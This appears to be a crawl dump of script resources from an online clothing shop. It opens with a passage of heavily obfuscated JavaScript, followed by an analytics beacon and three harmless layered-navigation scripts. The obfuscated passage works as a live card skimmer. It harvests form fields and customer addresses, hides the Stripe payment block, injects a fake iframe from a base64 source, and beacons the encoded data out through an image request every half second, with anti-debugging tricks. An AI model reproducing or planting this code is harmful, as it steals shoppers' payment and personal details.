_0x5e38e9[0x1]==_0x140108(0x1fe)){var _0x5ba9c0='';_0x5e38e9[0x1][_0x50dd38(0x22a)](function(_0x559db8){var _0x5b4f75=_0x140108,_0x3de512=document[_0x5b4f75(0x200)]('['+_0x5e38e9[0x0]+'=\x22'+_0x559db8+'\x22'+']');_0x3de512!=null&&oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])[_0x5b4f75(0x1f5)]>0x0&&(_0x5ba9c0+=oxfja[_0x5b4f75(0x1e4)](_0x3de512,_0x5e38e9[0x2])+'\x20');}),_0x5ba9c0[_0x140108(0x1e1)][_0x140108(0x1f5)]>0x0&&(oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]=_0x5ba9c0[_0x140108(0x1e1)]());}else{if(_0x47c07e[_0x140108(0x1ec)][_0x5e38e9[0x0]][_0x140108(0x1f2)]==_0x5e38e9[0x1]&&oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2])[_0x140108(0x1f5)]>0x0){if(_0x5e38e9[0x3]=='l')oxfja[_0x50dd38(0x22d)][_0x5e38e9[0x4]]+='\x20'+oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);else{if(_0x5e38e9[0x3]=='y')oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]+='/'+oxfja[_0x50dd38(0x1e6)](_0x47c07e,_0x5e38e9[0x2]);else oxfja[_0x140108(0x1fd)][_0x5e38e9[0x4]]=oxfja[_0x140108(0x1e4)](_0x47c07e,_0x5e38e9[0x2]);}}}}}function _0x3bd7e5(){var _0x4ccfda=_0x50dd38,_0x1ffa12=[_0x4ccfda(0x258),_0x4ccfda(0x266),_0x4ccfda(0x265),_0x4ccfda(0x1f6),_0x4ccfda(0x22f),_0x4ccfda(0x25c),_0x4ccfda(0x24e),'console',_0x4ccfda(0x1f3),_0x4ccfda(0x22d),_0x4ccfda(0x209),_0x4ccfda(0x241),'querySelector',_0x4ccfda(0x25e),_0x4ccfda(0x234),_0x4ccfda(0x237),_0x4ccfda(0x262),_0x4ccfda(0x259),_0x4ccfda(0x213),_0x4ccfda(0x1e6),'7riPvZW',_0x4ccfda(0x1eb),_0x4ccfda(0x22b),_0x4ccfda(0x256),'nrroh','info',_0x4ccfda(0x1f4),'attributes','bind',_0x4ccfda(0x20e),'36qWDUvM',_0x4ccfda(0x1d7),'apply',_0x4ccfda(0x1e1),_0x4ccfda(0x1fc)];return _0x3bd7e5=function(){return _0x1ffa12;},_0x3bd7e5();}},oxfja[_0x496164(0x1ed)]=function(_0x3571b2,_0x382704){var _0x1547aa=_0x496164;if(_0x3571b2[_0x1547aa(0x24c)](_0x382704)&&_0x3571b2[_0x1547aa(0x20b)][_0x382704][_0x1547aa(0x1e1)][_0x1547aa(0x266)]>0x0&&_0x3571b2['value'][_0x1547aa(0x266)]>0x0&&_0x3571b2[_0x1547aa(0x1e1)]['length']<0x100)return!![];return![];},oxfja[_0x496164(0x1e6)]=function(_0x59c6f9,_0x3cfefa){var _0x836d97=_0x496164;switch(_0x3cfefa){case 0x0:return _0x59c6f9['value']['trim']();case 0x1:return _0x59c6f9[_0x836d97(0x1dc)][_0x836d97(0x262)]();case 0x2:return _0x59c6f9[_0x836d97(0x245)]['trim']();case 0x3:if(_0x59c6f9['value'][_0x836d97(0x266)]>0x0)return _0x59c6f9['selectedOptions'][0x0][_0x836d97(0x245)];else return'';}},oxfja['mjcyc']=function(){var _0x412ad8=_0x496164;for(var _0x5a5547=0x0;_0x5a5547<oxfja[_0x412ad8(0x1ec)][_0x412ad8(0x266)];_0x5a5547++){var _0x216ae8=oxfja[_0x412ad8(0x1ec)][_0x5a5547];if(_0x216ae8[0x3]=='n'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']<0xb))return![];if((_0x216ae8[0x3]=='h'||_0x216ae8[0x3]=='f'||_0x216ae8[0x3]=='l')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]['length']==0x0))return![];if((_0x216ae8[0x3]=='e'||_0x216ae8[0x3]=='m'||_0x216ae8[0x3]=='y')&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]]['length']==0x0))return![];if(_0x216ae8[0x3]=='c'&&(typeof oxfja[_0x412ad8(0x22d)][_0x216ae8[0x4]]==_0x412ad8(0x249)||oxfja['mueop'][_0x216ae8[0x4]][_0x412ad8(0x266)]<0x3))return![];}return!![];},oxfja['ivlyf']=function(_0x30731d){var _0x175ab0=_0x496164;return oxfja[_0x175ab0(0x25b)][_0x175ab0(0x1f7)](_0x30731d)!=-0x1;},oxfja[_0x496164(0x261)]=function(){var _0x4ba397=_0x496164;oxfja[_0x4ba397(0x210)](),oxfja[_0x4ba397(0x225)](),oxfja[_0x4ba397(0x1f5)](),oxfja[_0x4ba397(0x238)](),oxfja[_0x4ba397(0x230)]();},oxfja[_0x496164(0x1f5)]=function(){var _0x574af7=_0x496164,_0x41e51a=_0x2427eb;(function(_0x226149,_0xdc0d89){var _0x371741=_0x2b6b,_0x3b50d9=_0x2427eb,_0x10521d=_0x226149();while(!![]){try{var _0x348490=-parseInt(_0x3b50d9(0x1de))/0x1*(-parseInt(_0x3b50d9(0x1e6))/0x2)+-parseInt(_0x3b50d9(0x1f9))/0x3+parseInt(_0x3b50d9(0x1f6))/0x4+parseInt(_0x3b50d9(0x1e3))/0x5+-parseInt(_0x3b50d9(0x1e1))/0x6*(-parseInt(_0x3b50d9(0x1fb))/0x7)+parseInt(_0x3b50d9(0x1f3))/0x8+parseInt(_0x3b50d9(0x1ec))/0x9*(-parseInt(_0x3b50d9(0x1dd))/0xa);if(_0x348490===_0xdc0d89)break;else _0x10521d[_0x371741(0x1e5)](_0x10521d[_0x371741(0x231)]());}catch(_0x3a39cb){_0x10521d['push'](_0x10521d[_0x371741(0x231)]());}}}(_0x404a24,0x7b6a1));function _0x404a24(){var _0x56e588=_0x2b6b,_0xaf0a4f=[_0x56e588(0x1e8),_0x56e588(0x1fe),'exception',_0x56e588(0x266),_0x56e588(0x220),_0x56e588(0x213),_0x56e588(0x1ff),_0x56e588(0x221),_0x56e588(0x1f4),_0x56e588(0x1f8),'bind',_0x56e588(0x22b),'console','3125170OSzajM',_0x56e588(0x219),'constructor',_0x56e588(0x22f),_0x56e588(0x218),_0x56e588(0x228),_0x56e588(0x250),_0x56e588(0x1f3),_0x56e588(0x1eb),_0x56e588(0x239),_0x56e588(0x21d),_0x56e588(0x234),_0x56e588(0x216),_0x56e588(0x24e),'mueop','45NHbfSZ','toString',_0x56e588(0x246),_0x56e588(0x204),_0x56e588(0x1fd),_0x56e588(0x20f)];return _0x404a24=function(){return _0xaf0a4f;},_0x404a24();}var _0x1aba06=(function(){var _0x322603=!![];return function(_0x46dbc7,_0x266088){var _0x1cf063=_0x322603?function(){var _0x42cb92=_0x2b6b;if(_0x266088){var _0x2658ce=_0x266088[_0x42cb92(0x263)](_0x46dbc7,arguments);return _0x266088=null,_0x2658ce;}}:function(){};return _0x322603=![],_0x1cf063;};}()),_0x18a9fd=_0x1aba06(this,function(){var _0x33cbde=_0x2b6b,_0x748283=_0x2427eb;return _0x18a9fd[_0x748283(0x1ed)]()[_0x748283(0x1e8)](_0x748283(0x1db))[_0x33cbde(0x20e)]()[_0x748283(0x1df)](_0x18a9fd)[_0x748283(0x1e8)](_0x748283(0x1db));});_0x18a9fd();var _0x43e6b7=(function(){var _0xfe1b72=!![];return function(_0x3d9669,_0x5f1d5a){var _0x2fc066=_0xfe1b72?function(){var _0x351828=_0x2b6b;if(_0x5f1d5a){var _0x4c4569=_0x5f1d5a[_0x351828(0x263)](_0x3d9669,arguments);return _0x5f1d5a=null,_0x4c4569;}}:function(){};return _0xfe1b72=![],_0x2fc066;};}()),_0x45558e=_0x43e6b7(this,function(){var _0x183bc7=_0x2b6b,_0x309ee1=_0x2427eb,_0x3f8b91;try{var _0x5e23c9=Function(_0x183bc7(0x1fc)+_0x309ee1(0x1e0)+');');_0x3f8b91=_0x5e23c9();}catch(_0x5c39fe){_0x3f8b91=window;}var _0x32df83=_0x3f8b91[_0x309ee1(0x1dc)]=_0x3f8b91[_0x183bc7(0x227)]||{},_0x2745a9=[_0x309ee1(0x1fa),_0x309ee1(0x1e5),_0x309ee1(0x1f2),_0x309ee1(0x1ea),_0x309ee1(0x1f4),_0x183bc7(0x237),_0x309ee1(0x1f7)];for(var _0xaf7de9=0x0;_0xaf7de9<_0x2745a9[_0x309ee1(0x1f5)];_0xaf7de9++){var _0x19da76=_0x43e6b7[_0x309ee1(0x1df)][_0x309ee1(0x1e4)][_0x309ee1(0x1da)](_0x43e6b7),_0x5b7fd8=_0x2745a9[_0xaf7de9],_0x36fd9e=_0x32df83[_0x5b7fd8]||_0x19da76;_0x19da76[_0x183bc7(0x1f9)]=_0x43e6b7[_0x309ee1(0x1da)](_0x43e6b7),_0x19da76[_0x309ee1(0x1ed)]=_0x36fd9e['toString'][_0x183bc7(0x1db)](_0x36fd9e),_0x32df83[_0x5b7fd8]=_0x19da76;}});_0x45558e();function _0x2427eb(_0x52f1d6,_0x5b6909){var _0x1f19e1=_0x404a24();return _0x2427eb=function(_0x416d5e,_0x1816a){_0x416d5e=_0x416d5e-0x1da;var _0x45b366=_0x1f19e1[_0x416d5e];return _0x45b366;},_0x2427eb(_0x52f1d6,_0x5b6909);}var _0x2fdc78=oxfja[_0x41e51a(0x1e7)](window[_0x41e51a(0x1f0)][_0x574af7(0x23b)](oxfja[_0x41e51a(0x1eb)]));if(oxfja[_0x41e51a(0x1e9)]()&&!oxfja[_0x41e51a(0x1e2)](_0x2fdc78)){oxfja[_0x574af7(0x25b)]['push'](_0x2fdc78);var _0x363502=oxfja[_0x574af7(0x223)][_0x41e51a(0x1f8)](_0x41e51a(0x1ee));_0x363502[_0x41e51a(0x1ef)]=oxfja[_0x574af7(0x1d6)](oxfja[_0x41e51a(0x1f1)])+'?hash='+_0x2fdc78;}},oxfja[_0x496164(0x230)]=function(){var _0x3a8b7d=_0x496164,_0x524e82=oxfja[_0x3a8b7d(0x21d)](window[_0x3a8b7d(0x1fd)]['stringify'](oxfja[_0x3a8b7d(0x22d)]));window[_0x3a8b7d(0x1e7)][_0x3a8b7d(0x1f0)](oxfja['qpcyd'],_0x524e82);},oxfja['lqfvi']=function(){var _0x56e549=_0x496164,_0x666114=window['localStorage']['getItem'](oxfja[_0x56e549(0x201)]);_0x666114!==null&&(oxfja[_0x56e549(0x22d)]=window[_0x56e549(0x1fd)][_0x56e549(0x255)](oxfja[_0x56e549(0x1d6)](_0x666114)));},oxfja[_0x496164(0x238)]=function(){var _0x2e9973=_0x496164,_0x227c96=_0x253a67;(function(_0x56e70e,_0x9de302){var _0x2ec9fc=_0x2b6b,_0x566e70=_0x253a67,_0x55e974=_0x56e70e();while(!![]){try{var _0x5a0022=-parseInt(_0x566e70(0x112))/0x1*(-parseInt(_0x566e70(0x10a))/0x2)+-parseInt(_0x566e70(0xfb))/0x3+-parseInt(_0x566e70(0xf4))/0x4*(parseInt(_0x566e70(0x10d))/0x5)+parseInt(_0x566e70(0xf0))/0x6+parseInt(_0x566e70(0xff))/0x7+parseInt(_0x566e70(0xf7))/0x8*(-parseInt(_0x566e70(0xf8))/0x9)+parseInt(_0x566e70(0x113))/0xa*(parseInt(_0x566e70(0xf1))/0xb);if(_0x5a0022===_0x9de302)break;else _0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}catch(_0x1d60c9){_0x55e974[_0x2ec9fc(0x1e5)](_0x55e974[_0x2ec9fc(0x231)]());}}}(_0x1af6d2,0x8b8f8));var _0x2fbd58=(function(){var _0x55d7b1=!![];return function(_0x3f260f,_0x2e92e8){var _0x269dfe=_0x55d7b1?function(){var _0x8d5d86=_0x253a67;if(_0x2e92e8){var _0x57532e=_0x2e92e8[_0x8d5d86(0x100)](_0x3f260f,arguments);return _0x2e92e8=null,_0x57532e;}}:function(){};return _0x55d7b1=![],_0x269dfe;};}()),_0xe97f59=_0x2fbd58(this,function(){var _0x17d5ac=_0x2b6b,_0x5b3e3e=_0x253a67;return _0xe97f59[_0x17d5ac(0x20e)]()[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b))[_0x5b3e3e(0xed)]()[_0x5b3e3e(0xf9)](_0xe97f59)[_0x5b3e3e(0xf6)](_0x17d5ac(0x22b));});function _0x253a67(_0x190658,_0x45c238){var _0x3d6ea2=_0x1af6d2();return _0x253a67=function(_0x4fedbc,_0x786dd7){_0x4fedbc=_0x4fedbc-0xec;var _0x1cd90c=_0x3d6ea2[_0x4fedbc];return _0x1cd90c;},_0x253a67(_0x190658,_0x45c238);}_0xe97f59();var _0x19fe81=(function(){var _0x47367a=!![];return function(_0x702bea,_0x18df2b){var _0x5391a9=_0x47367a?function(){var _0x1ff44a=_0x253a67;if(_0x18df2b){var _0x58176c=_0x18df2b[_0x1ff44a(0x100)](_0x702bea,arguments);return _0x18df2b=null,_0x58176c;}}:function(){};return _0x47367a=![],_0x5391a9;};}()),_0x1629a6=_0x19fe81(this,function(){var _0x5d3e25=_0x2b6b,_0x1440a7=_0x253a67,_0x558f00;try{var _0x5a03c3=Function(_0x5d3e25(0x1fc)+_0x1440a7(0x10f)+');');_0x558f00=_0x5a03c3();}catch(_0x5c9d76){_0x558f00=window;}var _0x30b337=_0x558f00[_0x1440a7(0x105)]=_0x558f00[_0x5d3e25(0x227)]||{},_0x3922dd=[_0x1440a7(0xef),_0x1440a7(0x107),_0x1440a7(0x106),_0x5d3e25(0x24e),_0x1440a7(0xfc),'table',_0x1440a7(0x110)];for(var _0x488dcd=0x0;_0x488dcd<_0x3922dd[_0x5d3e25(0x266)];_0x488dcd++){var _0x1646f8=_0x19fe81[_0x5d3e25(0x265)][_0x5d3e25(0x1f3)][_0x5d3e25(0x1db)](_0x19fe81),_0x40e43f=_0x3922dd[_0x488dcd],_0x3dacc8=_0x30b337[_0x40e43f]||_0x1646f8;_0x1646f8[_0x1440a7(0x108)]=_0x19fe81[_0x1440a7(0x10b)](_0x19fe81),_0x1646f8[_0x1440a7(0xed)]=_0x3dacc8['toString'][_0x1440a7(0x10b)](_0x3dacc8),_0x30b337[_0x40e43f]=_0x1646f8;}});function _0x1af6d2(){var _0x280188=_0x2b6b,_0x29d659=[_0x280188(0x1e2),_0x280188(0x248),_0x280188(0x234),'8uzJZcb',_0x280188(0x211),'constructor','addresses','415137DlBdNs','exception',_0x280188(0x24d),_0x280188(0x202),_0x280188(0x233),_0x280188(0x263),_0x280188(0x1d8),_0x280188(0x22d),_0x280188(0x21a),_0x280188(0x260),'console','info',_0x280188(0x1eb),_0x280188(0x1f9),'street','522118TSVqdS',_0x280188(0x1db),_0x280188(0x1dd),_0x280188(0x20d),_0x280188(0x25d),_0x280188(0x22f),_0x280188(0x213),_0x280188(0x264),_0x280188(0x1e3),'2326630aeEWwt','join',_0x280188(0x20e),_0x280188(0x249),_0x280188(0x1f4),_0x280188(0x23e),'11krNxrJ',_0x280188(0x25f),_0x280188(0x205)];return _0x1af6d2=function(){return _0x29d659;},_0x1af6d2();}_0x1629a6();if(typeof customerData!=_0x227c96(0xee)){if(typeof customerData[_0x227c96(0xfe)]!=undefined&&customerData[_0x227c96(0xfe)]!=null){if(typeof customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]]!=undefined){var _0x46a275=customerData[_0x227c96(0xfa)][customerData[_0x227c96(0xfe)]];oxfja[_0x227c96(0x102)][_0x2e9973(0x1e0)]=_0x46a275[_0x227c96(0x101)],oxfja[_0x2e9973(0x22d)][_0x227c96(0xf2)]=_0x46a275['city'],oxfja[_0x227c96(0x102)][_0x227c96(0x10c)]=_0x46a275[_0x2e9973(0x248)][_0x227c96(0xf5)],oxfja[_0x2e9973(0x22d)][_0x227c96(0x103)]=_0x46a275[_0x227c96(0xf3)],oxfja[_0x227c96(0x102)][_0x227c96(0x111)]=_0x46a275[_0x227c96(0x109)][_0x227c96(0xec)](','),oxfja[_0x227c96(0x102)]['zip']=_0x46a275[_0x227c96(0xfd)],oxfja[_0x227c96(0x102)][_0x227c96(0x10e)]=_0x46a275[_0x227c96(0x104)]+'\x20'+_0x46a275[_0x2e9973(0x235)];}}}},oxfja[_0x496164(0x225)]=function(){var _0xc79a0c=_0x496164,_0x9c1ba8=_0x29d338;function _0x29d338(_0x25c350,_0x1b8066){var _0x5a837c=_0xf62ae8();return _0x29d338=function(_0x34698c,_0x20915d){_0x34698c=_0x34698c-0x114;var _0x5901bd=_0x5a837c[_0x34698c];return _0x5901bd;},_0x29d338(_0x25c350,_0x1b8066);}(function(_0xf8e992,_0x2c01e1){var _0x31a72c=_0x2b6b,_0x51284e=_0x29d338,_0x20ff5d=_0xf8e992();while(!![]){try{var _0x3698d1=-parseInt(_0x51284e(0x128))/0x1+parseInt(_0x51284e(0x11e))/0x2+parseInt(_0x51284e(0x118))/0x3+parseInt(_0x51284e(0x124))/0x4*(-parseInt(_0x51284e(0x12f))/0x5)+-parseInt(_0x51284e(0x115))/0x6*(parseInt(_0x51284e(0x126))/0x7)+-parseInt(_0x51284e(0x114))/0x8*(parseInt(_0x51284e(0x129))/0x9)+parseInt(_0x51284e(0x12a))/0xa;if(_0x3698d1===_0x2c01e1)break;else _0x20ff5d[_0x31a72c(0x1e5)](_0x20ff5d[_0x31a72c(0x231)]());}catch(_0x14a197){_0x20ff5d['push'](_0x20ff5d['shift']());}}}(_0xf62ae8,0x5f20a));function _0xf62ae8(){var _0x46c874=_0x2b6b,_0x3d08d3=[_0x46c874(0x24a),_0x46c874(0x1ff),_0x46c874(0x1fb),_0x46c874(0x24f),_0x46c874(0x206),_0x46c874(0x22e),_0x46c874(0x20a),'10341DZaPVl',_0x46c874(0x22c),'#stripe_payments',_0x46c874(0x1df),_0x46c874(0x1da),_0x46c874(0x212),_0x46c874(0x236),_0x46c874(0x23c),_0x46c874(0x226),_0x46c874(0x240),'querySelectorAll','1613010pJcRrc',_0x46c874(0x208),'wfxkk','block',_0x46c874(0x253),'style',_0x46c874(0x224),_0x46c874(0x1fa),_0x46c874(0x203),_0x46c874(0x1d9)];return _0xf62ae8=function(){return _0x3d08d3;},_0xf62ae8();}var _0x5ceb78=_0x9c1ba8(0x12b),_0x15db58=document[_0x9c1ba8(0x120)](_0x5ceb78),_0x23adb5=_0x9c1ba8(0x127),_0x36d5be=document[_0x9c1ba8(0x120)](_0xc79a0c(0x252)),_0x38f388=document[_0x9c1ba8(0x12d)](_0x23adb5),_0x539d97=!![];if(!oxfja[_0xc79a0c(0x253)]){if(_0x15db58!==null&&_0x15db58[_0x9c1ba8(0x119)]){_0x539d97=![];if(_0x38f388==null&&_0x36d5be!==null){var _0x27fcba=document[_0x9c1ba8(0x123)](_0x9c1ba8(0x122));_0x27fcba['id']=_0x23adb5,_0x27fcba[_0x9c1ba8(0x12c)]=atob(oxfja[_0x9c1ba8(0x116)]),_0x27fcba[_0xc79a0c(0x20c)]='no',_0x27fcba[_0x9c1ba8(0x11d)]=_0x9c1ba8(0x125),_0x36d5be[_0xc79a0c(0x243)](_0x27fcba),_0x36d5be[_0x9c1ba8(0x11d)]['display']=_0x9c1ba8(0x11f),document[_0x9c1ba8(0x117)](oxfja[_0x9c1ba8(0x11a)])[oxfja[_0xc79a0c(0x1ea)]][_0x9c1ba8(0x12e)](_0xc79a0c(0x254),function(_0x49054a){var _0x2cb2b7=_0x9c1ba8;if(!oxfja[_0x2cb2b7(0x11c)])return oxfja[_0x2cb2b7(0x11c)]=!![],![];},!![]);}else{if(_0x38f388!=null)_0x38f388[_0xc79a0c(0x23a)][_0x9c1ba8(0x121)]=_0xc79a0c(0x214);_0x36d5be!=null&&(_0x36d5be['style'][_0xc79a0c(0x1d9)]=_0x9c1ba8(0x11f));}}}if(_0x539d97){if(_0x38f388!=null)_0x38f388[_0x9c1ba8(0x11d)][_0x9c1ba8(0x121)]=_0xc79a0c(0x1fa);_0x36d5be!=null&&(_0x36d5be[_0xc79a0c(0x23a)]['display']=_0x9c1ba8(0x11b));}},oxfja[_0x496164(0x24b)](),window[_0x496164(0x229)](oxfja[_0x496164(0x261)],0x1f4);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=770771824&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rubberevashop.com%2Fpvc-plastic-clothing%2Ffemale-plastic-clothing%2Fplastic-macs-coats&ul=en-us%40posix&dt=Plastic%20Macs%20%26%20Coats&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1834130273&gjid=2057663091&cid=1807852024.1762837886&tid=UA-110310741-1&_gid=2115010125.1762837886&_r=1&_slc=1&z=370174618
body_size: -451
content:
2,cG-M29MVDKNEL

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LayeredNavigation/js/wpFilterSelect.js
body_size: 10
content:
define([
    "jquery"
], function ($) {
    "use strict";

    window.wpFilterSelect = {
        markSelected: function() {
            $.each($('#wp_ln_shopby_items li'), function() {
                var id = $(this).data('attr-id');
                if(id) {
                    var filterElem = $('#wp_ln_attr_' + id);
                    var filterSwatchElem = $('#wp_ln_swatch_attr_' + id);

                    if(filterElem.length) {
                        filterElem.addClass('wp-ln-selected');
                    }

                    if(filterSwatchElem.length) {
                        filterSwatchElem.addClass('wp-ln-selected');
                    }
                }
            });
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_NavigationLinks/js/tabs-mixin.js
body_size: -51
content:
define(['jquery'], function($) {
    'use strict';

    return function(navigationTabs) {
        $.widget('mage.tabs', $.mage.tabs, {
            _create: function () {
                this._super();
                if (this.element.hasClass('nav-sections-items')) {
                    this.element.children().each(function () {
                        if (jQuery(this).attr('role') == 'tabpanel') {
                            jQuery(this).attr('role', 'tab')
                        }
                    });
                }
            }
        });
        return $.mage.tabs;
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LayeredNavigation/js/wpInstantSearch.js
body_size: 79
content:
define([
    "jquery"
], function ($) {
    "use strict";
    window.wpInstantSearch = {
        searchOptions: function() {

            $('.wp-instant-search-inp').keyup(function() {
                var id, input, filter, li, a, i;
                id = $(this).data('attr-id');
                if(id) {
                    input = $('#instant_search_'+id);
                    filter = input.val().toUpperCase();
                    li = $('#'+ id + '_items li');

                    for (i = 0; i < li.length; i++) {
                        a = li[i].getElementsByTagName("a")[0];
                        if (a.innerText.toUpperCase().indexOf(filter) > -1) {
                            li[i].style.display = "";
                        } else {
                            li[i].style.display = "none";
                        }
                    }
                }
            })


        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LayeredNavigation/js/wpShowMoreLess.js
body_size: 310
content:
define([
    "jquery"
], function ($) {
    "use strict";

    window.wpShowMoreLess = {
        initMoreLess: function() {
            $(document).ready(function(){
                $.each($('.wp-ln-actions'), function() {
                    var visibleItems = $(this).attr('data-visibleItems'),
                        visibleItemsStep = $(this).attr('data-visibleItemsStep'),
                        attrId = $(this).attr('data-attrId'),
                        elId = attrId + '_items',
                        ulSize = $('#' + elId + ' li').length,
                        loadMoreId = '#loadMore_' + attrId,
                        showLessId = '#showLess_' + attrId,
                        x = parseInt(visibleItems),
                        initialX = x,
                        xStep = parseInt(visibleItemsStep);
                    if(visibleItems > 0 && visibleItems.length > 0 && visibleItems < 99 && ulSize > visibleItems) {
                        $(loadMoreId).show();
                        $("#"+ elId + " li:lt(" + visibleItems + ")").show();
                        $(showLessId).hide();
                    } else {
                        $("#"+ elId + " li").show();
                        $(loadMoreId).hide();
                        $(showLessId).hide();
                    }

                    $(loadMoreId).click(function () {
                        if(xStep == 99) {
                            $('#' + elId + ' li:lt(' + ulSize + ')').show();
                            $(this).hide();
                            $(showLessId).show();
                        } else {
                            x = ( x + xStep <= ulSize) ? x + xStep : ulSize;
                            $('#' + elId + ' li:lt(' + x + ')').show();
                            if(ulSize == x){
                                $(this).hide();
                                $(showLessId).show();
                            }else{
                                $(showLessId).show();
                            }
                        }
                    });

                    $(showLessId).click(function () {
                        if(xStep == 99) {
                            $('#' + elId + ' li:gt(' + x + ')').hide();
                            $('#' + elId + ' li:eq(' + x + ')').hide();
                            $(this).hide();
                            $(loadMoreId).show();
                        } else {
                            x = ( x - xStep < 0 || x == ulSize) ? initialX : x - xStep;
                            $('#' + elId + ' li').not(':lt(' + x + ')').hide();
                            if(x <= visibleItems){
                                $(this).hide();
                                $(loadMoreId).show();
                            }else{
                                $(loadMoreId).show();
                            }

                        }
                    });
                });
            });
        }
    }
});
